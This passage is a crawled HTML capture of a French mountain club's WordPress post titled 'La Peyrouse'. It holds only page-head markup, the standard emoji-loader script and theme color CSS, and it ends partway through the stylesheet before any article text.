

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.asceast-montagne.fr/2019/02/20/la-peyrouse/
body_size: 25059
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="fr-FR"> <!--<![endif]-->

    <head>

        <!-- GENERAL HEADER -->
        <meta content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" name="viewport">
        <meta content="black" name="apple-mobile-web-app-status-bar-style">
        <!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->

        <!-- THEME OPTIONS -->
        
        <!-- DYNAMIC HEAD -->
        	<!-- NATIVE HEADER STUFF -->

			
		<meta name='description' content=''>
        <meta charset="UTF-8">
        <link rel="pingback" href="https://www.asceast-montagne.fr/xmlrpc.php" />

	<!-- FAVICON -->

        <link rel="shortcut icon" href="https://www.asceast-montagne.fr/wp-content/themes/sport/img/default_favicon.ico" />
        
	<!-- USER FONTS -->

	    	    	    	    	    	    	    	    	    
	<!-- OPEN GRAPH -->

		
        <!-- WORDPRESS MAIN HEADER CALL -->
        <title>La Peyrouse &#8211; Section Montagne &#8211; AS CEA/ST Grenoble</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Section Montagne - AS CEA/ST Grenoble &raquo; Flux" href="https://www.asceast-montagne.fr/feed/" />
<link rel="alternate" type="text/calendar" title="Section Montagne - AS CEA/ST Grenoble &raquo; Flux iCal" href="https://www.asceast-montagne.fr/sorties/?ical=1" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.asceast-montagne.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.asceast-montagne.fr/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.asceast-montagne.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='sport_shortcodes_plugin_style-css'  href='https://www.asceast-montagne.fr/wp-content/plugins/sport-shortcodes-plugin/css/tc_shortCodes.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='sport_shortcodes_plugin_flexslider_style-css'  href='https://www.asceast-montagne.fr/wp-content/plugins/sport-shortcodes-plugin/css/flexslider.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='sport_widgets_plugin_style-css'  href='https://www.asceast-montagne.fr/wp-content/plugins/sport-widgets-plugin/css/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='sport_widgets_plugin_morris_style-css'  href='https://www.asceast-montagne.fr/wp-content/plugins/sport-widgets-plugin/css/morris.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-style-css'  href='https://www.asceast-montagne.fr/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-skeleton.min.css?ver=4.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-override-style-css'  href='https://www.asceast-montagne.fr/wp-content/themes/sport/tribe-events/tribe-events.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css'  href='https://www.asceast-montagne.fr/wp-content/themes/sport/css/normalize.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.asceast-montagne.fr/wp-content/themes/sport/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='canon-sidr-style-css'  href='https://www.asceast-montagne.fr/wp-content/themes/sport/css/jquery.sidr.light.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='isotope_style-css'  href='https://www.asceast-montagne.fr/wp-content/themes/sport/css/isotope.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider_style-css'  href='https://www.asceast-montagne.fr/wp-content/themes/sport/css/flexslider.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome_style-css'  href='https://www.asceast-montagne.fr/wp-content/themes/sport/css/font-awesome.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='countdown_style-css'  href='https://www.asceast-montagne.fr/wp-content/themes/sport/css/jquery.countdown.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='owl_carousel_style-css'  href='https://www.asceast-montagne.fr/wp-content/themes/sport/js/owl-carousel/owl.carousel.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='owl_carousel_theme_style-css'  href='https://www.asceast-montagne.fr/wp-content/themes/sport/js/owl-carousel/owl.theme.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='responsive_style-css'  href='https://www.asceast-montagne.fr/wp-content/themes/sport/css/responsive.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='fullwidth_style-css'  href='https://www.asceast-montagne.fr/wp-content/themes/sport/css/full.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox_style-css'  href='https://www.asceast-montagne.fr/wp-content/themes/sport/js/fancybox/source/jquery.fancybox.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox_buttons_style-css'  href='https://www.asceast-montagne.fr/wp-content/themes/sport/js/fancybox/source/helpers/jquery.fancybox-buttons.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='https://www.asceast-montagne.fr/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://www.asceast-montagne.fr/wp-content/plugins/tablepress/css/default.min.css?ver=1.9' type='text/css' media='all' />
<!--n2css--><!--n2js-->
	<style type="text/css">
	
	
	
	
/* ==========================================================================
   THEME COLOURS
   
   
   001. BODY BACKGROUND
   002. MAIN PLATE BACKGROUND
   003. MAIN TEXT
   004. LINKS
   005. LINK HOVER
   006. MAIN HEADINGS
   007. SECONDARY BODY TEXT
   008. TERTIARY BODY TEXT
   009. LOGO AS TEXT
   010. FEATURE COLOR 1
   011. FEATURE COLOR 2
   012. WHITE TEXT
   013. PRE HEADER BACKGROUND
   014. PRE HEADER TEXT	
   015. PRE HEADER TEXT HOVER
   016. HEADER BACKGROUND
   017. HEADER TEXT
   018. HEADER TEXT HOVER
   019. POST HEADER BACKGROUND
   020. POST HEADER TEXT
   021. POST HEADER TEXT HOVER
   022. PRE HEADER TERTIARY MENU BACKGROUND
   023. HEADER TERTIARY MENU BACKGROUND
   024. POST TERTIARY MENU BACKGROUND
   025. SIDR BACKGROUND
   026. SIDR TEXT
   027. SIDR TEXT HOVER
   028. SIDR BORDER
   029. BUTTON 1 BACKGROUND COLOR
   030. BUTTON 1 HOVER BACKGROUND COLOR
   031. BUTTON COLOR 1
   032. FEATURE BACKGROUND COLOR 2
   033. BUTTON 2 HOVER BACKGROUND COLOR
   034. BUTTON COLOR 2
   035. FEATURE BACKGROUND COLOR 3
   036. BUTTON 3 HOVER BACKGROUND COLOR
   037. BUTTON COLOR 3
   038. FEATURE BLOCK 1 BACKGROUND
   039. FEATURE BLOCK 2 BACKGROUND
   040. LITE BLOCKS BACKGROUND
   041 /042. FORM ELEMENTS
   043. MAIN BORDERS
   044. FOOTER BACKGROUND
   045. FOOTER HEADINGS
   046. FOOTER TEXT
   047. FOOTER TEXT HOVER
   048. FOOTER BORDERS
   049. FOOTER BUTTONS
   050. / 051. FOOTER FORMS
   052. FOOTER ALTERNATE BLOCK COLOR
   053. BASELINE BACKGROUND
   054. BASE TEXT
   055. BASE TEXT HOVER	   

   
   ========================================================================== */	
	
	
	
	
/* 
001. BODY BACKGROUND _________________________________________________________ */

 body.boxed-page{
   	background: #f1f1f1;
   	background: #f1f1f1!important;}







/* 
002. MAIN PLATE BACKGROUND ____________________________________________________ */

.outter-wrapper, .text-seperator-line h5, .comment-num, fieldset.boxy fieldset, .mosaic-backdrop, .tooltipster-default, 
ul.tab-nav li.active, .white-btn, a.white-btn, .white-btn:hover, a.white-btn:hover, .owlCustomNavigation .btn, .owlCustomNavigation .btn:hover, .pb_gallery .main .isotope_filter_menu li a, .boxed-page .tt_event_theme_page:before, .tt_event_theme_page, .main table.tt_timetable tr, .single-events, .pb_gallery .main .isotope_filter_menu li a

 /* WOO COMMERCE */,
 .woocommerce #payment div.payment_box, .woocommerce-page #payment div.payment_box, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active
 
 /* BUDDYPRESS */,
 #buddypress div.item-list-tabs ul li.selected, #buddypress div.item-list-tabs ul li.current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress .item-list-tabs.activity-type-tabs ul li.selected, #bbpress-forums div.odd, #bbpress-forums ul.odd
 
 /* EVENTS CALENDAR */,
 .tribe-events-list-separator-month span, .single-tribe_events .tribe-events-schedule .tribe-events-cost, .tribe-events-sub-nav li a
 
 /* TABLEPRESS */,
 .tablepress .even td
  {
   	background: #ffffff;  
   	background: #ffffff;}
	
	




	

/* 
003. MAIN TEXT ________________________________________________________________ */  

html, body, button, input, select, textarea, aside .tweet, ul.tab-nav li, ul.accordion li, .accordion-btn,  ul.toggle li, div.post-footer, .main-content .woocommerce-message, .lead, strong, b, pre, .tt_event_theme_page p, .tt_event_items_list li

/* WOO COMMERCE */,
.woocommerce-tabs .comment-text .description, #payment ul.payment_methods.methods p { 
	color: #3d4942;
   	color: #3d4942;}
	
	
	
	
	
	

/* 
004. LINKS ____________________________________________________________________ */  
a, .boxy blockquote cite, a h4, .tt_tabs_navigation li a{
	color: #3d4942;
	color: #3d4942;}

/* TABLEPRESS */
.dataTables_wrapper .dataTables_paginate a{
	color: #3d4942;
	color: #3d4942!important;}	
	
	
	
	
	

/* 
005. LINK HOVER _______________________________________________________________ */ 

.main a:hover,  #scrollUp:hover, .main h1 a:hover,  a:hover span,  .boxed h5, .main a:hover *, .icon-thirds li:hover em:before,  
h4 span, .boxed ul.social-link a:hover, .meta.option-set a.selected, .page-numbers.current, span.wpcf7-not-valid-tip, .current-cat,  .main .btn.white-btn:hover, .main a.btn.white-btn:hover, .main .owlCustomNavigation .btn:hover, .iconBlock .fa, .media_links a, .pb_gallery .main .isotope_filter_menu li a:hover,  .owlCustomNavigation .btn:hover,  a:hover, ul.tab-nav li:hover, ul.tab-nav li.active, h3.v_nav.v_active, h3.v_nav:hover, ul.sitemap li li a:before, .list-1 li:before, .list-2 li:before, .list-3 li:before, .list-4 li:before, #recaptcha_audio_play_again:before, #recaptcha_audio_download:before, .toggle-btn.active, .accordion-btn.active, a.toggle-btn:before,  a.accordion-btn:before, .boxy ul.social-link a:hover, .boxy .inner-box h5, .active-time a, .tooltip.fa, .event-table td.current-day b:first-child, .tooltipster-content .tt-date, .evt-price, ul.pagination li a.active, .widget-list.option-set li a.selected, .widget-list.option-set li a:hover, .paralax-block .big-count div, .big-count div span,

.tt_tabs_navigation li a:hover, .pb_gallery .main .isotope_filter_menu li a:hover, .page-template-page-gallery-php .gallery-filter li a.selected,
.breadcrumb-wrapper a:hover 

/* BBPRESS */,
#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a

/* EVENTS CALENDAR */,
.tribe-events-list-separator-month span, .tribe-events-sub-nav li a, .tribe-events-tooltip .date-start.dtstart, .tribe-events-tooltip .date-end.dtend, .single-tribe_events .tribe-events-schedule .tribe-events-cost

/* TABLEPRESS */,
.paginate_button:hover:before, .paginate_button:hover:after, .dataTables_wrapper .dataTables_paginate a
{
	color: #ffba00;	
	color: #ffba00;}

/* TABLEPRESS */
.dataTables_wrapper .dataTables_paginate a:hover
{
	color: #ffba00;	
	color: #ffba00!important;}
	
	
	
	
	
	
	
	
	

/* 
006. MAIN HEADINGS ____________________________________________________________ */

 h1, h1 a, h2, h2 a, h3, h3 a, h4, h4 a, h5, h6, .feature-link, .icon-thirds li em:before, .countdown_amount,  .caption-cite, .sc_accordion-btn, .accordion-btn, .toggle-btn, .sc_toggle-btn, .text-seperator h5, .big-count div, .tt_event_theme_page h2, .tt_event_theme_page h5, .tt_responsive .tt_timetable.small .box_header, .tt_timetable th, .tt_timetable td, .tt_event_theme_page h4, .tt_event_theme_page h3, .type-cpt_project ul.meta li:first-child strong, .pb_gallery_preview ul.meta li:first-child strong, .page-template-page-gallery-php ul.meta li:first-child strong

/* WOO COMMERCE */,
.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .summary.entry-summary .price span,  .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a, mark

/* BBPRESS*/,
#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink

/* BUDDYPRESS */,
#buddypress .activity-meta a.bp-primary-action span

/* EVENTS CALENDAR */,
.single-tribe_events .tribe-events-schedule *
{
	color: #004720;
   	color: #000000;}
	
	
	
	
	



/* 
007. SECONDARY BODY TEXT _______________________________________________________ */

.lead, .boxy blockquote, blockquote.post-type-quote, blockquote{
	color: #1c2721;
	color: #1c2721;}







/* 
008. TERTIARY BODY TEXT _______________________________________________________ */
.meta.date, .rating:not(:checked) > label, .toggle-btn span, .rate-box strong, .star-rating > span,
.time-table tr td:first-child, .event-table td b:first-child, .widget .post-date, .widget .rss-date, .eol *, .paging .half.eol:after, .paging .half.eol:before,
 .paging .half.eol .meta, .breadcrumb-wrapper, .breadcrumb-wrapper a, .meta, .meta a,  caption, .wp-caption-text, .multi_navigation_hint, .tweet:before,  .white-btn, a.white-btn, aside .tweet .meta:before, .twitter_theme_design .tweet .meta:before, .post-type-tweet:before,   .owlCustomNavigation .btn, .sticky:before,
 .milestone-container .time-date, .approval_pending_notice

/* WOO COMMERCE */,
 .woocommerce-result-count, .woocommerce ul.products li.product .price del, .woocommerce-page ul.products li.product .price del, .summary.entry-summary .price del span,  .woocommerce .cart-collaterals .cart_totals p small, .woocommerce-page .cart-collaterals .cart_totals p small, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .widget_shopping_cart_content .cart_list li .quantity

/* BBPRESS*/,
  .bbp-forum-header a.bbp-forum-permalink, .bbp-topic-header a.bbp-topic-permalink, .bbp-reply-header a.bbp-reply-permalink,
  #bbpress-forums .bbp-topic-header .bbp-meta a.bbp-topic-permalink, #bbpress-forums #bbp-single-user-details #bbp-user-navigation a

/* BUDDYPRESS */,
  #buddypress div#item-header div#item-meta

/* EVENTS CALENDAR */,
  .tribe-events-sub-nav li a:hover, .tribe-events-event-meta .tribe-events-venue-details, .tribe-events-thismonth div:first-child, .tribe-events-list-widget ol li .duration
  
  {
	color: #bdbdbd;
	color: #bdbdbd;}

/* TABLEPRESS */
.dataTables_wrapper .dataTables_paginate a.disabled {
	color: #bdbdbd;
	color: #bdbdbd!important;}







/* 
009. LOGO AS TEXT ____________________________________________________________ */
.logo.text{
	color: #ffffff;
	color: #ffffff;}










/* 
010. FEATURE COLOR 1 ____________________________________________________________ */

.feature-link:after, h1 span, h2 span, h1 span, h2 span, h3 span, h6 span,  .widget-footer .tab-nav li.active, .statistics li span,   ol > li:before, h3.v_active,   aside .tweet a, .twitter_theme_design .tweet a,  h3.fittext, .price-cell .inwrap:after,  .widget-footer .tab-content-block h3.v_nav.v_active,  .error[generated=true],  ul.pagination li a.active,  .main .feature-link:hover,  .highlight, .toolbar-search-btn:hover em, div.media_links a:hover, .main-container .countdown_section, .canon_animated_number h1, .feat-1,  a.feat-1, h1 span,  h2 span, h3 span, .highlight, .highlight:before, .highlight:after, a.feat-title:hover, .paging .meta, .paging .col-1-2:before, .paging .col-1-2:after,.tt_event_hours_count, .tt_event_url, .tt_items_list .value

 
 /* WOO COMMERCE */,
 .shipping_calculator h2 a, .woocommerce table.cart a.remove, .woocommerce #content table.cart a.remove, .woocommerce-page table.cart a.remove, .woocommerce-page #content table.cart a.remove, .woocommerce form .form-row .required, .woocommerce-page form .form-row .required, .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce #content div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce div.product .stock, .woocommerce #content div.product .stock, .woocommerce-page div.product .stock, .woocommerce-page #content div.product .stock, .woocommerce div.product .out-of-stock, .woocommerce #content div.product .out-of-stock, .woocommerce-page div.product .out-of-stock, .woocommerce-page #content div.product .out-of-stock
 
 /* BBPRESS*/,
 #bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover, .bbp-forum-header a.bbp-forum-permalink:hover, .bbp-topic-header a.bbp-topic-permalink:hover, .bbp-reply-header a.bbp-reply-permalink:hover, #bbpress-forums .bbp-topic-header .bbp-meta a.bbp-topic-permalink:hover, #bbpress-forums #bbp-single-user-details #bbp-user-navigation li a:hover, .widget_display_stats dl dd strong
 
 /* BUDDYPRESS */,
 #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a
 
 /* EVENTS CALENDAR */,
 #tribe-bar-collapse-toggle:hover
 
 
 /* TABLEPRESS */,
 .paginate_button.disabled:after, .paginate_button.disabled:before, .paginate_button:after, .paginate_button:before
{
	color: #14934d;
   	color: #14934d;}
span.sportrate, span.quoterate{
	color: #14934d;
	color: #14934d!important;}
	






/* 
011. FEATURE COLOR 2 ____________________________________________________________ */

.more:before, .comments .more:before, cite, .main ul li:before, .comment-reply-link:before, .comment-edit-link:before, #cancel-comment-reply-link:before,
ul.toggle .toggle-btn.active, .tab-nav li.active, .accordion-btn.active, .sc_accordion-btn.active, ul.accordion li a.accordion-btn:before, ul.toggle li a.toggle-btn:before, h4.fittext, .statistics li em, .price h3,  .price-cell:first-child p span, .price-cell:after, .tt_event_theme_page ul li:before

 /* WOO COMMERCE */,
 .woocommerce .star-rating span:before, .woocommerce-page .star-rating span:before ,
 
 .tribe-bar-active a
{
	color: #ffba00;	
   	color: #ffba00;}








/* 
 012. WHITE TEXT ____________________________________________________________ */
 
 .parallax-block h4, .parallax-block h5, .callout-block h5, .widget-footer strong, .btn, input[type=button], input[type=submit], ol.graphs > li div, #menu-icon, .tp-caption.btn a, a.tp-button, #scrollUp, .feature-heading *,  .logo-text, .widget-footer .tab-nav li, nav li.donate.current-menu-item > a,  .timeline_load_more:hover h4, .main a.btn:hover, .price h3 span, .price-table-feature .price-cell.feature p, .price-table-feature .price-cell h3 span, .price-cell.feature h3, .price-cell h3 span, .widget-footer .tab-content-block h3.v_nav, .download-table .fa, .button, a.button:hover, a.btn:hover, .btn:hover .ficon, .ui-autocomplete li, .ui-autocomplete li a, .ui-state-focus, .iconBlock em.fa, .post-tag-cloud a:hover,.mosaic-overlay *, .sport-rs-heading, .sport-rs-text, .corner, .paralax-block.outter-wrapper blockquote, .price h3 span,  .price-cell:first-child p, td.active-time b:first-child, .paralax-block h1, .paralax-block h2, .paralax-block h3, .paralax-block h4, .paralax-block h5, .paralax-block h6, .paralax-block p, .paralax-block .big-count span 
 
 
 /* WOO COMMERCE */,
 .woocommerce span.onsale, .woocommerce-page span.onsale
 
 /* BBPRESS*/,
 #bbp_reply_submit, button.button, .bbp-pagination-links a.next.page-numbers, .bbp-pagination-links a.prev.page-numbers, .bbp-logged-in .button.logout-link
 
 /* BUDDYPRESS */,
 #buddypress button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, a.bp-title-button, #buddypress button:hover, #buddypress a.button:hover, #buddypress input[type="submit"]:hover, #buddypress input[type="button"]:hover, #buddypress input[type="reset"]:hover, #buddypress ul.button-nav li a:hover, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, a.bp-title-button:hover, #buddypress #profile-edit-form ul.button-nav li a, .bp-login-widget-user-links .bp-login-widget-user-logout a
 
 /* EVENTS CALENDAR */,
 .tribe-events-event-cost span, a.tribe-events-read-more, a.tribe-events-read-more:hover, .tribe-events-list-widget .tribe-events-widget-link a
  {
 	color: #fff;
    color: #ffffff; }








/* 
013. PRE HEADER BACKGROUND ____________________________________________________________ */

.pre-header-container, .pre-header-container ul, .pre-header-container .nav ul, .outter-wrapper.search-header-container,
.pre-header-container .nav ul ul li:hover ul  {
	background: #1c2721;
   	background: #1c2721;}







/* 
014. PRE HEADER TEXT ____________________________________________________________ */

.pre-header-container, .pre-header-container a, .pre-header-container a *, .pre-header-container .hasCountdown * {
	color: #ffffff;
   	color: #ffffff;}







/* 
015. PRE HEADER TEXT HOVER ____________________________________________________________ */

.pre-header-container a:hover, .pre-header-container a:hover *,
.pre-header-container li.current-menu-ancestor > a, 
.pre-header-container .sub-menu li.current-menu-ancestor > a:hover,  
.pre-header-container li.current-menu-item > a {
	color: #ffba00;
   	color: #ffba00;}
	
	
	
	
	
	

/* 
016. HEADER BACKGROUND ____________________________________________________________ */

.outter-wrapper.header-container, .header-container .nav ul, .ui-autocomplete li, .price h3, ol.graphs > li div.grey-btn, .btn.grey-btn, .price-cell.feature, .header-container .nav ul ul li:hover ul  {
	background: #00632c;
   	background: #86b3f7;}







/* 
017. HEADER TEXT ____________________________________________________________ */

.header-container, .header-container a, .header-container a *, .header-container .hasCountdown *  {
	color: #ffffff;
   	color: #ffffff;}







/* 
018. HEADER TEXT HOVER ____________________________________________________________ */

.header-container a:hover, .header-container a:hover *,
.header-container li.current-menu-ancestor > a, 
.header-container .sub-menu li.current-menu-ancestor > a:hover,  
.header-container li.current-menu-item > a,
.ui-autocomplete li.ui-state-focus    {
	color: #ffba00;
   	color: #ffba00;}
	
	



	

	

/* 
019. POST HEADER BACKGROUND ____________________________________________________________ */

.post-header-container, .post-header-container .nav ul,
.post-header-container .nav ul ul li:hover ul {
	background: #004720;
   	background: #86b3f7;}







/* 
020. POST HEADER TEXT ____________________________________________________________ */

.post-header-container, .post-header-container a, .post-header-container a *, .post-header-container .hasCountdown *{
	color: #ffffff;
   	color: #ffffff;}







/* 
021. POST HEADER TEXT HOVER ____________________________________________________________ */

.post-header-container a:hover, .post-header-container a:hover *,
.post-header-container li.current-menu-ancestor > a, 
.post-header-container .sub-menu li.current-menu-ancestor > a:hover,  
.post-header-container li.current-menu-item > a  {
	color: #ffba00;
   	color: #ffba00;}
	
	
	
	
	

	

/* 
022. PRE HEADER TERTIARY MENU BACKGROUND _________________________________________________ */

 .pre-header-container ul ul.sub-menu ul.sub-menu, .pre-header-container ul li:hover ul ul:before{
	background: #003919;
   	background: #86b3f7;}







/* 
023. HEADER TERTIARY MENU BACKGROUND ____________________________________________________________ */

.header-container .nav li:hover ul ul, 
.header-container .nav li:hover ul ul:before, 
.tp-bullets.simplebullets.round .bullet{
	background: #003919;
   	background: #86b3f7;}







/* 
024. POST TERTIARY MENU BACKGROUND _________________________________________________ */

.post-header-container .nav li:hover ul ul, .post-header-container .nav li:hover ul ul:before{
	background: #003919;
   	background: #86b3f7;}
	
	
	
	
	

/* 
025. SIDR BACKGROUND ____________________________________________________________ */

.sidr {
	background: #1c2721;
   	background: #86b3f7;}






/* 
026. SIDR TEXT ____________________________________________________________ */

.sidr, .sidr a {
	color: #ffffff;
   	color: #ffffff;}






/* 
027. SIDR TEXT HOVER ____________________________________________________________ */

.sidr a:hover, .sidr a:hover *  {
	color: #ffba00;
   	color: #ffba00;}






/* 
028. SIDR BORDER ____________________________________________________________ */

.sidr ul, .sidr li {
	border-color: #2d3a33!important;
		border-color: #86b3f7!important;}




/* 
029. BUTTON 1 BACKGROUND COLOR  _________________________________________________ */

.header-container .nav .donate a:hover, .feat-1, a.feat-1, .btn.feat-1, .btn.orange-btn, a.btn.orange-btn, .btn:hover, .btn.hover, a.btn:hover, input[type=button]:hover, input[type=submit]:hover, .btn.active, ol.graphs > li div, .tp-caption.btn a,  .purchase.default, .purchase:hover.default,  .tp-bullets.simplebullets.round .bullet.selected, .skin_earth .pb_supporters .btn,  .skin_corporate .price-table-feature .price-cell.last .btn:hover,  .skin_earth .price-table-feature .price-cell.last .btn:hover, .owl-theme .owl-controls .owl-page.active span, .owl-theme .owl-controls.clickable .owl-page:hover span, .search_controls li.search_control_search,  a.btn, button, .price h3, .price-cell:first-child, table td.active-time, .time-table tr:nth-child(n+1):nth-child(even) td.active-time, .event-table tr:nth-child(n+1):nth-child(even) td.active-time, .owl-controls .owl-page span

/* WOO COMMERCE */,
.woocommerce a.button:hover, .woocommerce button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce .shop_table.cart td.actions .button, .woocommerce .shop_table.cart td.actions .button.alt:hover, .woocommerce .woocommerce-message a.button,  .product .cart button.single_add_to_cart_button:hover, #place_order:hover, .woocommerce span.onsale, .woocommerce-page span.onsale, .widget_price_filter .ui-slider .ui-slider-handle 

/* BBPRESS */,
#bbp_reply_submit:hover, button.button:hover, .bbp-pagination-links a.next.page-numbers:hover, .bbp-pagination-links a.prev.page-numbers:hover, .bbp-logged-in .button.logout-link:hover

/* BUDDYPRESS */,
#buddypress button:hover, #buddypress a.button:hover, #buddypress input[type="submit"]:hover, #buddypress input[type="button"]:hover, #buddypress input[type="reset"]:hover, #buddypress ul.button-nav li a:hover, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, a.bp-title-button:hover, #buddypress #profile-edit-form ul.button-nav li a:hover, .bp-login-widget-user-logout a:hover

/* EVENTS CALENDAR */,
.tribe-events-read-more:hover, .tribe-events-list-widget .tribe-events-widget-link a:hover,  .tribe-events-event-cost span

/* GRAVITY FORMS */,
.gf_progressbar_percentage

/* Rev Slider */,
.tp-button.btn

{
	background: #00632c;
   	background: #86b3f7;}


	




/* 
030. BUTTON 1 HOVER BACKGROUND COLOR  _________________________________________________ */

.feat-1:hover, a.feat-1:hover, .btn.feat-1:hover, a.btn:hover, button:hover
{
	background: #1c2721;
   	background: #1c2721;}







/* 
031. BUTTON COLOR 1 _________________________________________________ */
.feat-1, a.feat-1, .btn.feat-1, a.btn,  button, .active-time, .active-time a:hover, .active-time .evt-date, a.btn:hover, input[type=button]:hover, input[type=submit]:hover, button:hover
{
	color: #ffffff;
   	color: #ffffff;}
	



	


/* 
032. FEATURE BACKGROUND COLOR 2 _________________________________________________ */

.feat-2, a.feat-2, .btn.feat-2, input[type=button], input[type=submit], .flex-control-paging li a.flex-active, .price.price-feature h3,
